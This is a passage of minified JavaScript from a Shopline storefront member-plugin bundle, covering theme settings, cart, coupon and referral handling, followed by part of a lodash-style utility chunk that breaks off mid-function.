0:w.color_light_text))!==null&&Ht!==void 0?Ht:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=A(k.getPropertyValue("--color-entry-line")),f.color_entry_line=(Bt=(Wt=d.color_entry_line)!==null&&Wt!==void 0?Wt:N(w==null?void 0:w.color_entry_line))!==null&&Bt!==void 0?Bt:ae(f.color_text).alpha(.5).toString(),d.color_button_background=A(k.getPropertyValue("--color-button-background")),f.color_button_background=($t=(jt=d.color_button_background)!==null&&jt!==void 0?jt:N(w==null?void 0:w.color_button_background))!==null&&$t!==void 0?$t:f.color_text,d.color_button_text=A(k.getPropertyValue("--color-button-text")),f.color_button_text=(qt=(zt=d.color_button_text)!==null&&zt!==void 0?zt:N(w==null?void 0:w.color_button_text))!==null&&qt!==void 0?qt:te(f.color_button_background),d.color_button_secondary_background=A(k.getPropertyValue("--color-button-secondary-background")),f.color_button_secondary_background=(Gt=(Yt=d.color_button_secondary_background)!==null&&Yt!==void 0?Yt:N(w==null?void 0:w.color_button_secondary_background))!==null&&Gt!==void 0?Gt:k.getPropertyValue("background-color"),d.color_button_secondary_text=A(k.getPropertyValue("--color-button-secondary-text")),f.color_button_secondary_text=(Kt=(Jt=d.color_button_secondary_text)!==null&&Jt!==void 0?Jt:N(w==null?void 0:w.color_button_secondary_text))!==null&&Kt!==void 0?Kt:f.color_text,d.color_button_secondary_border=A(k.getPropertyValue("--color-button-secondary-border")),f.color_button_secondary_border=(Xt=(Qt=d.color_button_secondary_border)!==null&&Qt!==void 0?Qt:N(w==null?void 0:w.color_button_secondary_border))!==null&&Xt!==void 0?Xt:f.color_button_secondary_text,d.color_button_text_link=A(k.getPropertyValue("--color-button-text-link")),f.color_button_text_link=(Zt=(en=d.color_button_text_link)!==null&&en!==void 0?en:N(w==null?void 0:w.color_button_text_link))!==null&&Zt!==void 0?Zt:f.color_text}else{var tn,nn,on,rn,ln,an,cn,un,sn,dn,_n,fn,hn,pn,vn,bn,mn,gn,yn,wn,kn,Cn,Sn,xn,Rn,On,Ln,In,En,Mn,Pn,Nn,An,Un,Tn,Dn,Fn,Hn,Oe=(tn=(nn=a==null?void 0:a.type_title_font)!==null&&nn!==void 0?nn:a==null?void 0:a.title_font_family)!==null&&tn!==void 0?tn:a==null?void 0:a.type_title_font_family,Vn=[];Oe&&typeof Oe=="string"&&(Vn=Oe.split(":")),d.type_title_font_family=Vn[0],f.type_title_font_family=(on=d.type_title_font_family)!==null&&on!==void 0?on:"inherit",d.type_title_font_weight=Vn[1],f.type_title_font_weight=(rn=d.type_title_font_weight)!==null&&rn!==void 0?rn:"500";var so=(ln=a==null?void 0:a.type_body_font)!==null&&ln!==void 0?ln:a==null?void 0:a.body_font_family,Bn=[];so&&typeof so=="string"&&(Bn=Oe.split(":")),d.type_body_font_family=Bn[0],f.type_body_font_family=(an=d.type_body_font_family)!==null&&an!==void 0?an:"inherit",d.type_body_font_weight=Bn[1],f.type_body_font_weight=(cn=d.type_body_font_weight)!==null&&cn!==void 0?cn:"inherit",d.color_page_background=a==null?void 0:a.color_page_background,f.color_page_background=(un=d.color_page_background)!==null&&un!==void 0?un:ne,d.color_discount=a==null?void 0:a.color_discount,f.color_discount=(sn=d.color_discount)!==null&&sn!==void 0?sn:"#c20000",d.color_sale=a==null?void 0:a.color_sale,f.color_sale=(dn=d.color_sale)!==null&&dn!==void 0?dn:ne,d.color_tag_background=(_n=a==null?void 0:a.color_tag_background)!==null&&_n!==void 0?_n:a==null?void 0:a.color_discount_tag_background,f.color_tag_background=(fn=d.color_tag_background)!==null&&fn!==void 0?fn:ne,d.color_tag_text=(hn=(pn=a==null?void 0:a.color_tag_text)!==null&&pn!==void 0?pn:a==null?void 0:a.color_discount_tag_text)!==null&&hn!==void 0?hn:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(vn=d.color_tag_text)!==null&&vn!==void 0?vn:te(f.color_tag_background),d.color_mask=a==null?void 0:a.color_mask,f.color_mask=(bn=d.color_mask)!==null&&bn!==void 0?bn:ne,d.color_background=d.color_page_background,f.color_background=(mn=d.color_background)!==null&&mn!==void 0?mn:ut(k),d.color_image_background=a==null?void 0:a.color_image_background,f.color_image_background=(gn=d.color_image_background)!==null&&gn!==void 0?gn:d.color_background,d.color_image_loading_background=a==null?void 0:a.color_image_loading_background,f.color_image_loading_background=(yn=d.color_image_loading_background)!==null&&yn!==void 0?yn:f.color_background,d.color_text=a==null?void 0:a.color_text,f.color_text=(wn=d.color_text)!==null&&wn!==void 0?wn:ct(k),d.color_light_text=a==null?void 0:a.color_light_text,f.color_light_text=(kn=d.color_light_text)!==null&&kn!==void 0?kn:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=a==null?void 0:a.color_entry_line,f.color_entry_line=(Cn=d.color_entry_line)!==null&&Cn!==void 0?Cn:ae(f.color_text).alpha(.5).toString(),d.color_button_background=(Sn=a==null?void 0:a.color_button_background)!==null&&Sn!==void 0?Sn:a==null?void 0:a.color_btn_background,f.color_button_background=(xn=d.color_button_background)!==null&&xn!==void 0?xn:f.color_text,d.color_button_text=(Rn=(On=a==null?void 0:a.color_button_text)!==null&&On!==void 0?On:a==null?void 0:a.color_btn_text)!==null&&Rn!==void 0?Rn:d.color_button_background?te(d.color_button_background):void 0,f.color_button_text=(Ln=d.color_button_text)!==null&&Ln!==void 0?Ln:te(f.color_button_background),d.color_button_secondary_background=(In=(En=(Mn=a==null?void 0:a.color_button_secondary_background)!==null&&Mn!==void 0?Mn:a==null?void 0:a.color_btn_secondary_background)!==null&&En!==void 0?En:a==null?void 0:a.color_secondary_btn_backgroud)!==null&&In!==void 0?In:a==null?void 0:a.color_secondary_btn_background,f.color_button_secondary_background=(Pn=d.color_button_secondary_background)!==null&&Pn!==void 0?Pn:k.getPropertyValue("background-color"),d.color_button_secondary_text=(Nn=a==null?void 0:a.color_secondary_btn_text)!==null&&Nn!==void 0?Nn:a==null?void 0:a.color_button_secondary_text,f.color_button_secondary_text=(An=d.color_button_secondary_text)!==null&&An!==void 0?An:f.color_text,d.color_button_secondary_border=(Un=(Tn=a==null?void 0:a.color_button_secondary_border)!==null&&Tn!==void 0?Tn:a==null?void 0:a.color_secondary_btn_border)!==null&&Un!==void 0?Un:a==null?void 0:a.color_btn_secondary_thickness,f.color_button_secondary_border=(Dn=d.color_button_secondary_border)!==null&&Dn!==void 0?Dn:f.color_button_secondary_text,d.color_button_text_link=a==null||(Fn=a.colors)===null||Fn===void 0?void 0:Fn.link,f.color_button_text_link=(Hn=d.color_button_text_link)!==null&&Hn!==void 0?Hn:f.color_text}return t({settings:f,undecoratedSettings:d,originalSettings:(ot=(rt=(it=window.Shopline)===null||it===void 0||(lt=it.theme)===null||lt===void 0?void 0:lt.settings)!==null&&rt!==void 0?rt:(at=window.Shopline)===null||at===void 0?void 0:at.settings)!==null&&ot!==void 0?ot:{},isColorScheme:uo})};Or({style:"",cssProperties:{}});const pa=({settings:e,originalSettings:t})=>{var o;const n=((o=t==null?void 0:t.sort_body_font)==null?void 0:o.family)||(t==null?void 0:t.body_font_family)||(t==null?void 0:t.type_body_font);return{color_text:e==null?void 0:e.color_text,color_light_text:e==null?void 0:e.color_light_text,color_page_background:e==null?void 0:e.color_page_background,color_entry_line:e==null?void 0:e.color_entry_line,color_mask:e==null?void 0:e.color_mask,color_btn_background:e==null?void 0:e.color_button_background,color_btn_text:e==null?void 0:e.color_button_text,color_btn_secondary_background:e==null?void 0:e.color_button_secondary_background,color_btn_secondary_text:e==null?void 0:e.color_button_secondary_text,color_btn_secondary_border:e==null?void 0:e.color_button_secondary_border,btn_border_radius:e==null?void 0:e.button_border_radius,menu_modal_border_radius:t==null?void 0:t.menu_modal_border_radius,button_style:(t==null?void 0:t.button_style)||"square",body_font_family:n,card_border_radius:t==null?void 0:t.card_border_radius,input_border_radius:(t==null?void 0:t.input_border_radius)||"4px",product_discount_radius:t==null?void 0:t.product_discount_radius}},va=ha(pa,document.body);var Yo;const hc=(Yo=window.SL_State)==null?void 0:Yo.get("storeInfo.currency");var Ko;(Ko=window.SL_State)==null||Ko.get("currencyCode");tl();var Jo;(Jo=window.SL_State)==null||Jo.get("currencyRates");const ba=Ei(),pc=ol[ba],vc=Zi(),bc=Pi(),ma=hr(),mc=to(),lo=to();var Xo,Qo;const ga=((Xo=window.Shopline)==null?void 0:Xo.isLogin)||!!((Qo=window.Shopline)!=null&&Qo.customer),Fe=!!window.Shopline;var Zo,er,tr,nr;const gc=((er=(Zo=window==null?void 0:window.Shopline)==null?void 0:Zo.customer)==null?void 0:er.email)||((nr=(tr=window==null?void 0:window.Shopline)==null?void 0:tr.customer)==null?void 0:nr.phone),yc=va.body_font_family,ya={"/api/bff/member-plugin/front/member-client/user/center/pageGoldFlowLog":"/api/user/front/user/center/pageGoldFlowLog","/api/bff/member-plugin/front/member-client/point/pageFrontFreeProduct":"/api/user/front/point/pageFrontFreeProduct","/api/bff/member-plugin/front/member-client/point/freeProductDetail":"/api/user/front/point/freeProductDetail","/api/bff/member-plugin/front/member-client/gift/card/userCardList":"/api/user/front/gift/card/userCardList","/api/bff/member-plugin/front/member-client/gift/card/getGiftProductInfo":"/api/user/front/gift/card/getGiftProductInfo","/api/bff/member-plugin/front/member-client/gift/card/queryGiftCardFlow":"/api/user/front/gift/card/queryGiftCardFlow","/api/bff/member-plugin/front/member-client/user/center/get":"/api/user/front/user/center/get","/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch":"/api/user/front/user/center/queryPluginShowSwitch","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList":"/api/user/front/plugin/memberPanelConfig/getList","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit":"/api/user/front/plugin/memberPanelConfig/pushPermit","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay":"/api/user/front/point/pageFrontRewardWay","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal":"/api/user/front/point/pageFrontRewardWayNormal","/api/bff/member-plugin/front/member-client/user/benefit/earnPoint":"/api/user/front/user/benefit/earnPoint","/api/bff/member-plugin/front/member-client/point/pagePointFlow":"/api/user/front/point/pagePointFlow","/api/bff/member-plugin/front/member-client/user/center/getPointInfo":"/api/user/front/user/center/getPointInfo","/api/bff/member-plugin/front/member-client/point/calculateCartPointV2":"/api/user/front/point/calculateCartPointV2","/api/bff/member-plugin/front/member-client/user/center/addCart":"/api/user/front/user/center/addCart","/api/bff/member-plugin/front/member-client/referrals/visitLink":"/api/user/front/referrals/visitLink","/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord":"/api/user/front/user/center/deleteUserRewardRecord","/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2":"/api/user/front/user/center/getRewardRecordsV2","/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition":"/api/user/front/user/center/getDiscountCodeCondition","/api/bff/member-plugin/front/member-client/user/center/getMemberNoInfo":"/api/user/front/user/center/getMemberNoInfo","/api/bff/member-plugin/front/member-client/plugin/memberCenter/memberInfo":"/api/user/front/plugin/memberCenter/memberInfo","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/referralInfo":"/api/user/front/plugin/memberPanelConfig/referralInfo","/api/bff/member-plugin/front/member-client/user/center/getLevelPrivilege":"/api/user/front/user/center/getLevelPrivilege","/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2":"/api/user/front/user/center/getUserBenefitByLevelV2","/api/bff/member-plugin/front/member-client/price/queryLevelPrice":"/api/user/front/price/queryLevelPrice","/api/bff/member-plugin/front/member-client/price/listProductAggBase":"/api/user/front/price/listProductAggBase","/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow":"/api/user/front/user/center/memberLevel/buyNow","/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod":"/api/user/front/user/center/checkMemberInPaidPeriod"},Kr=new RegExp(/{{([\s\S]+?)}}/g),wa=(e,t,n=Kr)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(n,(o,r)=>{var i;return r in t?`${(i=t[r])!=null?i:""}`:o})},ka=(e,t)=>{var o;let n=ya[e]||e;return n=e,t&&((o=Object.keys(t))==null?void 0:o.length)?wa(n,t,Kr):n},Vo=[],Ca=10,Jr=e=>(Vo.push(e),Vo.slice(-Ca)),Xr="customer.plugin.member-system";var or,rr,ir,lr,ar;const Qr={themeName:(or=window.Shopline)==null?void 0:or.themeName,locale:(rr=window.Shopline)==null?void 0:rr.locale,currency:(ir=window.Shopline)==null?void 0:ir.currency,isLogin:((lr=window.Shopline)==null?void 0:lr.isLogin)||!!((ar=window.Shopline)!=null&&ar.customer),userAgent:navigator==null?void 0:navigator.userAgent,cookieEnabled:navigator==null?void 0:navigator.cookieEnabled},Sa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.info)==null||o.call(n,Xr,{...Qr,...e,history:t})},xa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.error)==null||o.call(n,Xr,{...Qr,...e,history:t})},Zn={info:Sa,error:xa},ie=Ii({baseURL:""});ie.interceptors.request.use(e=>{const t=ka(e.path);return{...e,path:t}});ie.interceptors.response.use(e=>{if(!e.ok){const t=new Error(`HTTP error! status: ${e.status}`);Zn.error({action:"request",message:"request error",stack:t,data:{url:e.url,status:e.status,statusText:e.statusText}})}return e},e=>(Zn.error({action:"request",message:"request catch error",stack:e,data:{url:e.url}}),e));const Ra=async()=>{var e,t;if(lo){const{items:n,total_price:o}=await ie.get("/api/carts/ajax-cart");return{items:n==null?void 0:n.map(r=>({skuSeq:r.id,spuSeq:r.product_id,isGiftCard:r.gift_card,finalLinePrice:(r.final_line_price||0)*100})),totalPrice:o}}return Promise.resolve(((e=window==null?void 0:window.SL_State)==null?void 0:e.get("cartInfo"))||((t=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:t.cartInfo)).then(n=>{var o;return{totalPrice:Number(n.realAmount),items:(o=n.activeItems)==null?void 0:o.reduce((r,i)=>{var l;return i!=null&&i.itemList&&(r=r.concat(((l=i==null?void 0:i.itemList)==null?void 0:l.map(c=>({skuSeq:c.skuId,spuSeq:c.spuId,isGiftCard:c.giftCard,finalLinePrice:Number(c.finalLinePrice)})))||[])),r},[])}})},Oa=()=>new Promise((e,t)=>{var n;if((n=window.Shopline)!=null&&n.event){window.Shopline.event.emit("Cart::GetCartId",{onSuccess:o=>{(o==null?void 0:o.success)||(o==null?void 0:o.code)==="SUCCESS"?e(o.data):t(o)},onError:o=>{t(o)}});return}e(null)}),Bo=(e,t=!1)=>t?{code:(e==null?void 0:e.message)||"error",msg:"",data:e,trace_id:"",success:!1}:{code:"SUCCESS",msg:"",data:e,trace_id:"",success:!0},La=e=>ie.get("/api/bff/member-plugin/front/member-client/user/center/addCart",{params:e}),Ia=async e=>{var o;if(lo)try{const r=ma?window.routes.cartDiscountCodeApplyUrl:(o=window==null?void 0:window.routes)==null?void 0:o.cart_discount_code_apply_url,i=await ie.post(r,{data:{code:e,sections_url:window.location.pathname}});return Bo(i)}catch(r){throw Bo(await r,!0)}const t=await Oa();return await La({couponCode:e,ownerId:t})},Wo={[j.HOME]:"/",[j.SIGN_IN]:"/user/signIn",[j.SIGN_UP]:"/user/signUp",[j.CENTER]:"/user/center",[j.CART]:"/cart"},Ea=(e,t)=>{if(Wo[e]){const o=e===j.SIGN_IN||e===j.SIGN_UP?{...t,redirectUrl:(t==null?void 0:t.redirectUrl)||encodeURIComponent(window.location.href)}:t||{},r=cr(o);window.location.href=`${nl(Wo[e])}${r?`?${r}`:""}`}},Ma=e=>ie.post("/api/carts/ajax-cart/add.js",{data:e}),Pa=async e=>{var r;const{data:t,onSuccess:n,onError:o}=e;if((r=window.Shopline)!=null&&r.event)window.Shopline.event.emit("Cart::AddToCart",e);else try{await Ma({items:[{id:t.skuId,quantity:t.num}]}),n==null||n()}catch(i){o==null||o(i)}},wc=e=>ie.post("/cart/discount-code/remove",{data:{code:e}}),Na=()=>{var e;(e=window.Shopline)!=null&&e.event?window.Shopline.event.emit("Cart::NavigateCart"):Ea(j.CART)},Aa=async e=>{var i;const{data:t,onSuccess:n,onError:o}=e,{cartDetail:r}=t;if((i=window.Shopline)!=null&&i.event){window.Shopline.event.emit("Cart::ControlCartBasis",e);return}if(r){try{const l=await Ra();n(l)}catch(l){o(l)}return}n()},Zr=e=>{var i,l,c;const t=new FormData(e),n=(i=t.get("id"))!=null?i:null,o=(l=t.get("productSeq"))!=null?l:null,r=(c=Number(t.get("quantity")))!=null?c:1;return{skuId:n,spuId:o,quantity:r}},Ua=e=>{var l;const t=e||document.querySelector("#MainProduct-main-product-info, #MainProduct-main"),n=((l=t==null?void 0:t.querySelector("product-form"))==null?void 0:l.querySelector("form"))||document.querySelector("form[action='/api/carts/ajax-cart/addSingle.js']");if(!n)return null;const{skuId:o,spuId:r,quantity:i}=Zr(n);return{skuId:o,spuId:r,quantity:i,form:n,root:t}},Ta=async()=>{var e,t;return Ni()?(t=(e=await qi([window.location.pathname]))==null?void 0:e[0])==null?void 0:t.handle:zi(window.location.href)},Da=async e=>{var s,_,u,g;if((s=window.Shopline)!=null&&s.event){(u=(_=window.Shopline)==null?void 0:_.event)==null||u.on("Product::SkuChanged",e);return}if(hr()){(g=window.magpieBridge.event)==null||g.on(Gi.skuChanged,p=>{var h,m,E,y,C,x,M,R,D;e({data:{id:(h=p==null?void 0:p.data)==null?void 0:h.id,productId:(E=(m=p==null?void 0:p.data)==null?void 0:m.product)==null?void 0:E.id,spuSeq:(C=(y=p==null?void 0:p.data)==null?void 0:y.product)==null?void 0:C.id,skuSeq:(M=(x=p==null?void 0:p.data)==null?void 0:x.activeSku)==null?void 0:M.id,price:(D=(R=p==null?void 0:p.data)==null?void 0:R.activeSku)==null?void 0:D.price}})});return}let t={};const{form:n,root:o,skuId:r}=Ua(),i=p=>{var h,m;return(m=(h=t==null?void 0:t.variants)==null?void 0:h.find)==null?void 0:m.call(h,E=>E.id===p)},l=await Ta();if(l){const p=await Ji(l);t=p;const h=i(r);e({data:{id:"productDetail",productId:p.id,spuSeq:p.id,skuSeq:r,price:h==null?void 0:h.price}})}if(!o||!n)return;const c=p=>{if(p.target.name==="id"){const{skuId:m,spuId:E}=Zr(n),y=i(m);e({data:{id:"productDetail",productId:E||(t==null?void 0:t.id),spuSeq:E||(t==null?void 0:t.id),skuSeq:m,price:y==null?void 0:y.price}})}};n.addEventListener("change",c)};const ei={},ao={LoginModalRender:"Customer::LoginModalRender",OpenMiniCart:"Cart::SidebarRender",ControlCart:"Cart::ControlCartBasis",CartUpdate:"Cart::CartDetailUpdate",SkuChanged:"Product::SkuChanged"},ye={ControlCartBasis:"Cart::ControlCartBasis",AddToCart:"Cart::AddToCart",NavigateCart:"Cart::NavigateCart"},Fa={...ei,...ao,...ye},Ha=Object.values(Fa),Ie={[ao.SkuChanged]:Da},Va=(e,t)=>{var n,o,r;if(Ie[e]){(n=Ie[e])==null||n.call(Ie,(...i)=>t(...i));return}Object.values(ao).includes(e)&&((o=window==null?void 0:window.Shopline)==null?void 0:o.event)&&window.Shopline.event.on(e,(...i)=>t(...i)),Object.values(ei).includes(e)&&window.SL_State&&((r=window.SL_State)==null||r.on(e,(...i)=>t(...i)))},Ba={[ye.AddToCart]:Pa,[ye.NavigateCart]:Na,[ye.ControlCartBasis]:Aa};function Wa(e,t){const n=Ba[e];if(n){n(t);return}ye[e]&&window.Shopline.event&&window.Shopline.event.emit(e,{data:t.data,onSuccess:t.onSuccess,onError:t.onError})}const $a=e=>(t,n)=>{if(!Ha.includes(t)){window.__sl_console__.error(`Event Name:${t} not found!'`);return}e(t,n)},kc={on:$a(Va),emit:Wa},$={discountCode:"",memberReferralCode:"",referralCode:"",sourceType:"",memberPluginNotFirstVisit:1},$o={discountCode:{sessionKey:ue.TRADE_EXTRA_INFO,proxyProp:"discountCode"},memberReferralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},referralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},sourceType:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"sourceType"},memberPluginNotFirstVisit:{sessionKey:ue.NUDGE_NOT_FIRST_VISIT,proxyProp:"memberPluginNotFirstVisit"}};Object.keys($).forEach(e=>{ai($,e,$o[e].sessionKey,$o[e].proxyProp)});function ja(){const e=eo(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}async function qa(){const e=ja(),t=(e==null?void 0:e.referralCode)&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(t||n){t&&($.referralCode=e==null?void 0:e.referralCode,$.sourceType=e==null?void 0:e.sourceType);try{n&&(await Ia(e==null?void 0:e.couponCode)).code==="SUCCESS"&&($.discountCode=e==null?void 0:e.couponCode)}catch(o){window.__sl_console__.log(o)}}(e==null?void 0:e.sceneType)==="nudge"&&(e==null?void 0:e.sourceType)==="member_plugin_referral"&&sr({subUserSource:yi})}function za(e){var t,n;if(Fe){qa(),window.SLMemberPlugin=$,$.referralCode&&sr({memberReferralCode:$.referralCode});try{if(lo){const o=(n=(t=window.SLMemberPlugin)==null?void 0:t.referralCode)==null?void 0:n.value;o&&document.querySelectorAll('form[action="/api/user/front/form/subscribe"], form[action="/api/user/front/form/user/subscribe"]').forEach(r=>{var l;const i=document.createElement("input");i.type="hidden",i.name="attribute[referral_code]",i.value=o,(l=r==null?void 0:r.appendChild)==null||l.call(r,i)})}}catch(o){window.__sl_console__.log(o)}po(()=>import("./simpleBootstrap-chunk-50dfc882.js"),["simpleBootstrap-chunk-50dfc882.js","App-chunk-88cbdb79.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}else po(()=>import("./bootstrap-chunk-3b1c5fb4.js"),["bootstrap-chunk-3b1c5fb4.js","App-chunk-88cbdb79.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}Fe&&window.addEventListener("error",e=>{var t,n,o;((n=(t=e==null?void 0:e.error)==null?void 0:t.stack)==null?void 0:n.indexOf("member-system"))>-1&&Zn.error({owner:"global",message:(o=e.error)==null?void 0:o.message,stack:e.error.stack})});async function Ga(){try{const e=!!$.memberPluginNotFirstVisit||ga;za({options:{le:!!Fe,firstVisit:!e,isPreview:!Fe}}),e||($.memberPluginNotFirstVisit=1)}catch(e){window.__sl_console__.log(e)}}Ga();export{ba as $,vi as A,Or as B,_i as C,Pe as D,fi as E,ro as F,hi as G,pi as H,yc as I,rc as J,ie as K,H as L,Sl as M,Qa as N,ol as O,ke as P,Fe as Q,pc as R,di as S,fl as T,Jr as U,ga as V,Ja as W,Xa as X,vc as Y,tc as Z,fr as _,Ya as __vite_legacy_guard,J as a,ma as a0,Ml as a1,oe as a2,mi as a3,bi as a4,nc as a5,ac as a6,lc as a7,gi as a8,dc as a9,Zi as aA,gl as aB,_l as aC,Wo as aD,si as aE,ic as aF,ui as aG,ii as aH,Ui as aI,z as aJ,Hr as aK,Fl as aL,rl as aM,sl as aN,W as aO,hc as aP,oc as aQ,Ma as aR,wc as aS,Er as aT,Ka as aU,gc as aV,sc as aa,Ra as ab,ee as ac,kc as ad,Fa as ae,mc as af,bc as ag,ec as ah,Oa as ai,lo as aj,Ia as ak,eo as al,wl as am,oi as an,Zn as ao,to as ap,_c as aq,Gi as ar,cc as as,ci as at,yi as au,sr as av,uc as aw,Ea as ax,va as ay,nl as az,_r as b,X as c,_e as d,Mi as e,qi as f,zi as g,Ni as h,He as i,Pi as j,hr as k,Bi as l,tl as m,Mr as n,b as o,Ir as p,Ci as q,dl as r,Ve as s,fc as t,hl as u,G as v,Ol as w,po as x,j as y,Za as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/template-chunk-c2487549.js
body_size: 1902
content:
import{S as v,i as d,a as P,b as T,r as w}from"./isSymbol-chunk-448d905a.js";function z(t,r){for(var e=-1,n=t==null?0:t.length,a=Array(n);++e<n;)a[e]=r(t[e],e,t);return a}var E=Array.isArray;const g=E;var N=1/0,m=v?v.prototype:void 0,$=m?m.toString:void 0;function S(t){if(typeof t=="string")return t;if(g(t))return z(t,S)+"";if(d(t))return $?$.call(t):"";var r=t+"";return r=="0"&&1/t==-N?"-0":r}function A(t){return t==null?"":S(t)}function F(){this.__data__=[],this.size=0}function D(t,r){return t===r||t!==t&&r!==r}function p(t,r){for(var e=t.length;e--;)if(D(t[e][0],r))return e;return-1}var M=Array.prototype,j=M.splice;function H(t){var r=this.__data__,e=p(r,t);if(e<0)return!1;var n=r.length-1;return e==n?r.pop():j.call(r,e,1),--this.size,!0}function R(t){var r=this.__data__,e=p(r,t);return e<0?void 0:r[e][1]}function G(t){return p(this.__data__,t)>-1}function K(t,r){var e=this.__data__,n=p(e,t);return n<0?(++this.size,e.push([t,r])):e[n][1]=r,this}function c(t){var r=-1,e=t==null?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=F;c.prototype.delete=H;c.prototype.get=R;c.prototype.has=G;c.prototype.set=K;var U="[object AsyncFunction]",J="[object Function]",X="[object GeneratorFunction]",Y="[object Proxy]";function Z(t){if(!P(t))return!1;var r=T(t);return r==J||r==X||r==U||r==Y}var q=w["__core-js_shared__"];const _=q;var b=function(){var t=/[^.]+$/.exec(_&&_.keys&&_.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();function L(t){return!!b&&b in t}var V=Function.prototype,B=V.toString;function Q(t){if(t!=null){try{return B.call(t)}catch(r){}try{return t+""}catch(r){}}return""}var W=/[\\^$.*+?()[\]{}|]/g,k=/^\[object .+?Constructor\]$/,tt=Function.prototype,rt=Object.prototype,et=tt.toString,nt=rt.hasOwnProperty,at=RegExp("^"+et.call(nt).replace(W,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function it(t){if(!P(t)||L(t))return!1;var r=Z(t)?at:k;return r.test(Q(t))}function ot(t,r){return t==null?void 0:t[r]}function O(t,r){var e=ot(t,r);return it(e)?e:void 0}var st=O(w,"Map");const ct=st;var ut=O(Object,"create");const u=ut;function ht(){this.__data__=u?u(null):{},this.size=0}function pt(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=r?1:0,r}var ft="__lodash_hash_undefined__",lt=Object.prototype,_t=lt.hasOwnProperty;function dt(t){var r=this.__data__;if(u){var e=r[t];return e===ft?void 0:e}return _t.call(r,t)?r[t]:void 0}var gt=Object.prototype,yt=gt.hasOwnProperty;function vt(t){var r=this.__data__;return u?r[t]!==void 0:yt.call(r,t)}var mt="__lodash_hash_undefined__";function $t(t,r){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=u&&r===void 0?mt:r,this}function o(t){var r=-1,e=t==null?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}o.prototype.clear=ht;o.prototype.delete=pt;o.prototype.get=dt;o.prototype.has=vt;o.prototype.set=$t;function bt(){this.size=0,this.__data__={hash:new o,map:new(ct||c),string:new o}}function Ct(t){var r=typeof t;return r=="string"||r=="number"||r=="symbol"||r=="boolean"?t!=="__proto__":t===null}function f(t,r){var e=t.__data__;return Ct(r)?e[typeof r=="string"?"string":"hash"]:e.map}function Pt(t){var r=f(this,t).delete(t);return this.size-=r?1:0,r}function wt(t){return f(this,t).get(t)}function St(t){return f(this,t).has(t)}function Ot(t,r){var e=f(this,t),n=e.size;return e.set(t,r),this.size+=e.size==n?0:1,this}function s(t){var r=-1,e=t==null?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}s.prototype.clear=bt;s.prototype.delete=Pt;s.prototype.get=wt;s.prototype.has=St;s.prototype.set=Ot;var xt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,It=/^\w*$/;function Tt(t,r){if(g(t))return!1;var e=typeof t;return e=="number"||e=="symbol"||e=="boolean"||t==null||d(t)?!0:It.test(t)||!xt.test(t)||r!=null&&t in Object(r)}var zt="Expected a function";function y(t,r){if(typeof t!="function"||r!=null&&typeof r!="function")throw new TypeError(zt);var e=function(){var n=arguments,a=r?r.apply(this,n):n[0],i=e.cache;if(i.has(a))return i.get(a);var h=t.apply(this,n);return e.cache=i.set(a,h)||i,h};return e.cache=new(y.Cache||s),e}y.Cache=s;var Et=500;function Nt(t){var r=y(t,function(n){return e.size===Et&&e.clear(),n}),e=r.cache;return r}var At=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ft=/\\(\\)?/g,Dt=Nt(function(t){var r=[];return t.charCodeAt(0)===46&&r.push(""),t.replace(At,function(e,n,a,i){r.push(a?i.replace(Ft,"$1"):n||e)}),r});const Mt=Dt;function jt(t,r){return g(t)?t:Tt(t,r)?[t]:Mt(A(t))}var Ht=1/0;function Rt(t){if(typeof t=="string"||d(t))return t;var 